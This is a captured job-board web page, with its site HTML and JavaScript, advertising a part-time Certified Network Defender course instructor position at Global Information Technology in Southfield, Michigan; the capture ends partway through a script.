

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalinformation.applicantpro.com/jobs/1882800
body_size: 11750
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1766086995"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1766086995';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202512174.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"2445","career_site_name":"Global Information Technology","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2023","organization_name":"Global Information Technology, LLC","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Certified Network Defender course Instructor - Southfield, MI - Global Information Technology Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="Certified Network Defender course Instructor, Southfield, MI, United States, " />
		
				<meta property="og:image" content="http://globalinformation.applicantpro.com/images/4/2445/globalittechFB200x200.jpg" />
		<meta property="og:image:secure_url"  content="https://globalinformation.applicantpro.com/images/4/2445/globalittechFB200x200.jpg" />
				<meta property="og:description" content="Global Information Technology is Professional IT training and consulting services corporation that has been in business since 1999. Global Information Technology committed to providing students with the necessary skills and attitudes to secure employment in their field of training.
We have an urgent need for Computer Network instructors to teach CND classes on weeknights/weekends.
Required Skills:..." />
		<meta property="og:title" content="Certified Network Defender course Instructor - Southfield, MI" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/globalinformation/jobs/1882800/MI-Michigan/Southfield/Certified-Network-Defender-course-Instructor" />
				
				<meta name="description" content="Global Information Technology is Professional IT training and consulting services corporation that has been in business since 1999. Global Information Technology committed to providing students with the necessary skills and attitudes to" /><meta name="keywords" content="Certified Network Defender course Instructor, Southfield, MI, United States, " /><link href="https://www.applicantpro.com/openings/globalinformation/jobs/1882800/MI-Michigan/Southfield/Certified-Network-Defender-course-Instructor" rel="canonical" />		<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/1882800";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://globalinformation.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://globalinformation.applicantpro.com//jobs/1882800";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Global Information Technology" src="/images/4/2445/globalittechheader1062x109.jpg" onclick='top.location="";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=1882800&i=0" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<style>
.extra-padding-top {
	margin: 20px;
}
.text-left table, .text-left iframe, .text-left img {
	max-width : 100%!important;
}
</style>
<script type="text/javascript" src="/js/jquery.form-abandonment.js?ver=1"></script>
<script type="text/javascript">
	$(function() {
		$('#email_me_job').on('click', function() {
			Analytics.addAction('email_me_job_button', { listing_id : 1882800 });
		});

		$('#download_job_description').on('click', function() {
			// TODO - Download the full job description file
		});
		
		Analytics.addParams({ listing_id : '1882800' });
	});
</script>
<script type="application/ld+json">
	{"@context":"http:\/\/schema.org\/","@type":"JobPosting","title":"Certified Network Defender course Instructor","url":"https:\/\/globalinformation.applicantpro.com\/jobs\/1882800.html","description":"<p class=\"p1\">Global Information Technology is Professional IT training and consulting services corporation that has been in business since 1999. Global Information Technology committed to providing students with the necessary skills and attitudes to secure employment in their field of training.<\/p>\n<p class=\"p1\">We have an urgent need for Computer Network instructors to teach CND classes on weeknights\/weekends.<\/p>\n<p class=\"p1\">Required Skills:<\/p>\n<ul class=\"ul1\">\n<li class=\"li1\">Excellent presentation skills and the ability to interact professionally with students<\/li>\n<li class=\"li1\">Strong verbal and written skills<\/li>\n<li class=\"li1\">Certifications in CND<\/li>\n<li class=\"li1\">Eight years of related work experience.<\/li>\n<li class=\"li1\">Familiarity with adult learning principles and practices<\/li>\n<li class=\"li1\">Learner-focused service orientation and commitment to quality in all aspects related to content delivery<\/li>\n<li class=\"li1\">Working knowledge of CND and associated technologies<\/li>\n<li class=\"li1\">Ability to multitask effectively and possess excellent time management and organizational skills<\/li>\n<li class=\"li1\">Bachelor's degree and teaching experience a plus not required.<\/li>\n<\/ul>\n<p class=\"p1\">Essential Job Functions<\/p>\n<ul class=\"ul1\">\n<li class=\"li1\">Provide training via physical and remote classroom<\/li>\n<li class=\"li1\">Conduct technical instruction using adult learning practices and procedures to engage the learners and ensure content is relevant to the targeted audience.<\/li>\n<\/ul>\n<p class=\"p1\">This is an outstanding career opportunity with an organization that is rapidly growing. If you think you fit the aforementioned requirement, apply online or kindly get back to us with your updated resume and cover letter to: <strong>jobs@global-itech.com<\/strong><\/p>","identifier":{"@type":"PropertyValue","name":"Global Information Technology","sameAs":"1882800"},"datePosted":"2025-12-04 00:00:00","validThrough":"2030-05-02 00:00:00T23:59","employmentType":"PART_TIME","baseSalary":{"@type":"MonetaryAmount","currency":"USD","value":{"@type":"QuantitativeValue","value":"","unitText":"HOUR"}},"hiringOrganization":{"@type":"Organization","name":"Global Information Technology","sameAs":"https:\/\/globalinformation.applicantpro.com"},"jobLocation":{"@type":"Place","address":{"@type":"PostalAddress","streetAddress":"","addressLocality":"Southfield","addressRegion":"MI","postalCode":"48076","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"42.47336880000000","longitude":"-83.22187309999998"}}}</script>
<div class="row text-left">
	<div class="col-md-8">
			<div id="job_detail" class="bootstrap-area"><job-detail v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_detail",
					[ 'JobDetail' ],
					{ componentData: { token : "", organizationId : 2023, domainId : 2445, domainTitle : "Global Information Technology", jobListingId : 1882800, jobInfo : {"mdiBriefcase":"Network Engineer","mdiMapMarker":"Southfield, MI, USA","mdiBulletList":"Hourly","mdiInbox":"Part Time"}, showEmailMeSimilarJobs : 1, mailToUrl : "mailto:?subject=Certified%20Network%20Defender%20course%20Instructor%20at%20Global%20Information%20Technology&body=Apply%20for%20the%20Certified%20Network%20Defender%20course%20Instructor%20at%20Global%20Information%20Technology%20using%20the%20link%20below.%0A%0Ahttps%3A%2F%2Fwww.applicantpro.com%2Fopenings%2Fglobalinformation%2Fjobs%2F1882800", siteCss : {"accent":"#09A5DF"}, useChatToApplyFlag : false, }}
				);
			});
	</script>	</div>
	<div class="col-md-4">
		<script src="https://www.google.com/recaptcha/api.js" async defer></script><script type="text/javascript">
	$(function() {
		A.setTempName('apply');
		A.setTempDir('/jobs/');
		A.getJson('getCsrfToken', '', function(result) {
			if(result && Reflect.has(result, 'token')) {
				$('input[name="csrf_token"]').val(result.token);
				A.attachPostParam('csrf_token', result.token);
			}
		});

		$('#job_piper_alerts_widget').show();

		// Hide job piper to reduce confusion
		$('#contact_number').on('keyup', function() {
			$('#job_piper_alerts_widget').fadeOut(200);
		});
		$('#apply').on('submit', function () {
			var $t = $(this), formIsValid = V.form('apply'), appData;

			if(formIsValid) {

				appData = AS.get('applicationInfo') || {};
				appData.job_listing_id = '1882800';
				appData.ad_version_id = '';
				appData.i = '0';
				appData.first_name = $('#first_name').val();
				appData.last_name = $('#last_name').val();
				appData.email = $('#email').val();
				appData.contact_number = $('#contact_number').val();
				appData.contact_number_type = $('#contact_number_type').val();
				appData.text_approval = $('#text_approval').val();
				appData.applicant_consent_approval = $('#applicant_consent_approval').val();
				appData.info_use_consent = $('#info_use_consent').val();

				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
					return false;
				}

				AS.set('applicationInfo', appData, 2700);

				$('#apply_container').animate({ opacity: 0 }, 200);
				A.setTempName('apply');
				A.setTempDir('/jobs/');
				A.skipNotify = true;
				A.getHTMLAsPost('initialForm', 'apply', '', function(result) {
					if(result) {
						$('#apply_container').html(result).animate({ opacity: 1 }, 200);
						// Hide job piper to reduce confusion
						$('#job_piper_alerts_widget').fadeOut(200);
					}
				});
			}
			return false;
		});

		$('#contact_number_type').on('change', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		if('') {
			var appData = AS.get('applicationInfo');
		} else {
			var appData = null;
		}

		if(typeof(appData) != 'undefined') {
			for(var i in appData) {
				// make sure there's a value and that the field is a string, not an int, and skip the job_id and i
				if(appData[i] && isNaN(parseInt(i)) && i != 'job_listing_id' && i != 'i')
					$('#' + i).val(appData[i]);
			}
		}

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		});

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			} else {
				V.removeError("Please indicate that you have read and agree to the Applicant Information Use & Privacy Policy");
			}
		});

		$('#seek_button').on('click', function() {
			authSocSeek();
		});

		setContactInfoFields();

		// Track form abandonment
		if((Reflect.has(window, 'ga')))
			ga('send', 'event', 'apply-now-view-form', 'apply-step-1-viewed', 'Apply Step 1 - Viewed', 1);
		$('#apply').trackEngagement({
			trackFilledOutFormFields : true,
			abandonmentCategory: 'apply-now-abandonment',
			abandonmentAction: 'apply-step-1-abandonedForm',
			abandonedLabel: 'Apply Step 1 - Left form unchanged',
			notAbandonedLabel : 'Apply Step 1 - Filled out form',
			submitCategory: 'apply-now-submit',
			submitAction: 'apply-now-1-submitted'
		});

		const script = document.createElement('script');
		script.async = true;
		script.src = 'https://integration.seek.com/panels/SeekApi.js';
		script.type = 'text/javascript';
		document.body.appendChild(script);
		window.SEEK_PANEL_DEBUG = true

		// Auto-fill form if seek-prefill-id is present
			});

	$(function() {
			$('#email').on('input blur', function() {
				$t = $(this);
				typeDelay(function() {
					$t.val(Txt.clean($t.val(), { stripHtml : true }).replace(/(mailto\:|')+/ig, ''));
				}, 500);
			});
		}
	);

	window.funID = '2445';

	
	function getParameterByName(name, url) {
		if (!url) url = window.location.href;
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	}

	function setContactInfoFields() {
		var fname = getParameterByName("fname");
		var lname = getParameterByName("lname");
		var email = getParameterByName("email");
		var phone = getParameterByName("phone");
		if(fname)
			$('#first_name').val(fname);
		if(lname)
			$('#last_name').val(lname);
		if(email)
			$('#email').val(email);
		if(phone)
			$('#contact_number').val(phone);
	}

	/**
	 * Seek V2 Process
	 * 
	 */

	async function getSeekButton(seek_token = '') {
		const applicationUri = window.location.href;
		let postBody = {
			domainId: 2445,
			input: {
				applicationUri,
			}
		};

		if(seek_token !== '') {
			postBody.input.seek_token = seek_token;
		}

		const request = await fetch('/core/api/seek-get-redirect-button', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(postBody)
		});

		if (!request.ok) {
			return;
		}

		const { data } = await request.json();

		// Check if we have the applyWithSeekButton data
		if (data && data.url && data.buttonLabel && data.images && data.images.accent) {
			// Find the existing SEEK button container and replace it
			const seekButtonContainer = document.querySelector('#seek_v2_button');
			if (seekButtonContainer) {
				// Create the new button HTML
				const newSeekButton = document.createElement('a');
				newSeekButton.href = data.url;
				newSeekButton.setAttribute('aria-roledescription', 'link');
				
				const buttonImage = document.createElement('img');
				buttonImage.setAttribute('aria-roledescription', 'link');
				buttonImage.alt = data.buttonLabel;
				buttonImage.src = data.images.accent;
				buttonImage.style.width = '100%';
				buttonImage.style.height = 'auto';
				
				newSeekButton.appendChild(buttonImage);
				
				// Replace the existing button with the new one
				seekButtonContainer.parentNode.replaceChild(newSeekButton, seekButtonContainer);
			}
		}
	}
</script>
<script type="text/javascript">
	async function fillSeekProfile(seek_prefill_id, seek_token) {
		if (!seek_prefill_id) {
			return;
		}
		const request = await fetch('/core/api/prefill-with-seek', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify({
				seek_prefill_id,
				seek_token
			})
		});
		if (!request.ok) {
			return;
		}
		const { data } = await request.json();

		// Check if data is not empty
		if (!data || Object.keys(data).length === 0) {
			return;
		}

		// Generate unique token and get existing application data
		var unique_token = A.generateUniqueID();
		var appData = AS.get('applicationInfo') || {};

		// Store the SEEK data and metadata
		appData.seek_prefill_id = seek_prefill_id;
		appData.seek_token = seek_token;
		appData.seek_unique_token = unique_token;
		appData.seek_full_profile = data;

		const userData = data.user || {};

		if("first_name" in userData) {
			// appData.first_name = userData.firstName;
			$('#first_name').val(userData.first_name);
		}
		if("last_name" in userData) {
			// appData.last_name = userData.lastName;
			$('#last_name').val(userData.last_name);
		}
		if("email" in userData) {
			// appData.email = userData.emailAddress;
			$('#email').val(userData.email);
		}
		if("contact_number" in userData) {
			// appData.contact_number = userData.phoneNumber;
			$('#contact_number').val(userData.contact_number);
		}
		if("contact_number_type" in userData) {
			// appData.contact_number_type = userData.phoneNumberType;
			$('#contact_number_type').val(userData.contact_number_type);
		}

		// Mark this as a SEEK submission
		window.isSeekSubmit = true;
		$('#is_seek_application').val(1);

		// Store the application data
		AS.set('applicationInfo', appData, 2700);

		// Auto-submit the form
		$('#apply').submit();
	}
</script>

<ul class="list-group">
	<li class="list-group-item text-center">
		<h3 id="apply_now">Apply Now</h3>
			</li>
	<li class="list-group-item background-theme">
		<noscript>
			<p class="text-danger">You have JavaScript disabled on your browser. You will not be able to apply for this position without enabling javascript. If you need assistance with enabling javascript, please click <a href="/help/" title="Help Area">here</a> for assistance.</p>
		</noscript>
		<div id="apply_container">
						<style type='text/css'>
			  .seek-apply-btn {
				display: block;
				width: 100%;
				height: 45px;
				line-height: 45px;
				background: #e60278;
				color: #fff;
				border-radius: 4px;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.5);
				font-size: 18px;
				text-align: center;
				text-decoration: none;
				font-family: Helvetica, Arial;
			  }
			  .seek-apply-btn:hover {
				background: #fd0585;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.4);
				text-decoration: none;
			  }
			  .seek-apply-btn:active {
				background: #cd026b;
				box-shadow: 0 1px 2px 0 rgba(64,64,64,0.7);
			  }
			  .seek-apply-btn__image {
				display: inline-block;
				height: 30px;
				width: 75px;
				margin: -1px 0 0 9px;
				vertical-align: middle;
				background: url(/images/seek-apply-with-logo.svg) no-repeat;
				background-size: 100% 100%;
			  }
			</style>

			
			
			<form id="apply" class="form-horizontal validate">
				<input type="hidden" name="listing_id" value="1882800" />
				<input type="hidden" name="ad_version_id" value="" />
				<input type="hidden" name="i" value="0" />
				<input type="hidden" name="is_linkedin_new_api" id="is_linkedin_new_api" value="" />
				<input type="hidden" name="is_seek_application" id="is_seek_application" value="" />
				<input type="hidden"  name="csrf_token" value=""  />				<div class="row">
					<div class="col-xs-12">
						<small><i>* Fields Are Required</i></small>
					</div>
				</div>
				<div class="row">
					<div class="col-xs-12">
						<p><b>What is your full name?</b></p>
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-6">
						<label for="first_name" class="control-label sr-only">First Name</label>
						<input data-maxlength="200" type="text" name="first_name" id="first_name" class="form-control required" placeholder="First Name*" />
					</div>
					<div class="col-xs-6">
						<label for="last_name" class="control-label sr-only" style="display:none">Last Name</label>
						<input data-maxlength="200" type="text" name="last_name" id="last_name" class="form-control required" placeholder="Last Name*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-12">
						<p><b>How can we contact you?</b></p>
					</div>
					<div class="col-xs-12">
						<label for="email" class="control-label sr-only">Email</label>
						<input data-maxlength="255" type="email" name="email" autocomplete="off" id="email" class="form-control required" placeholder="Email*" />
					</div>
				</div>
				<div class="form-group">
					<div class="col-xs-7">
						<label for="contact_number" class="control-label sr-only">Phone Number</label>
						<input data-maxlength="15" type="text" name="contact_number" id="contact_number" class="form-control required" placeholder="Phone Number*" value="" />
					</div>
					<div class="col-xs-5">
						<label for="contact_number_type" class="control-label sr-only">Number Type</label>
						<select class="form-control required" name="contact_number_type" id="contact_number_type">
							<option value="1">Home</option>
							<option value="2" selected>Cell</option>
							<option value="3">Work</option>
						</select>
					</div>
				</div>
								<div class="form-group" id="text_approval_div">
					<div class="col-xs-12">
						<label for="text_approval">
							<p><b>What is your preferred method of communication?</b></p>
						</label>
						<select class="form-control" name="text_approval" id="text_approval">
							<option value="0">Email</option>
							<option value="1" selected>Text Message</option>
													</select>
					</div>
				</div>
				<div class="form-group">
					<div class="col-sm-12">
						<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
						<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
							<option value=""></option>
							<option value="1">Yes, I agree to be contacted by text messages</option>
							<option value="2">No, I do not agree to receive text messages</option>
						</select>
					</div>
				</div>
								<div class="form-group">
					<div class="check-group col-sm-12">
						<label for="info_use_consent" class="bold">
							<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v">
							I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Privacy Policy">Privacy Policy</a> and <a href="https://admin.applicantpro.com/terms-of-service" target="_blank" title="Terms of Service">Terms of Service</a>.*
						</label>
					</div>
				</div>
				<div class="sr-only errors_div" tabindex="0"></div>
				<div class="form-group">
					<div class="col-xs-12">
						<label for="apply_button" class="sr-only">Apply for this Position</label>
						<button type="submit" id="apply_button" class="btn btn-lg btn-block accent">Apply for this Position</button>
					</div>
				</div>
			</form>
		</div>
	</li>
</ul><ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "jp_apppro_globalinformation", 
					style: "sidebar", 
					title: "Certified Network Defender course Instructor", 
					source: "4_job" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":"1882800","title":"Certified Network Defender course Instructor","city":"Southfield","name":"Michigan","abbreviation":"MI","description":"Global Information Technology is Professional IT training and consulting services corporation that has been in business since 1999. Global Information Technology committed to providing students with the necessary skills and attitudes to secure employment in their field of training.\nWe have an urgent...","advertisingTitle":"Certified Network Defender course Instructor"}, organizationId : 2023, rootDomainId : 4, domainId : 2445, domainName : "applicantpro.com", domainTitle : "Global Information Technology", subdomainName : "globalinformation", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>	</div>
</div>
<img alt="." src="https://globalinformation.applicantpro.com/jobs/images/2445-1882800.png" />
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
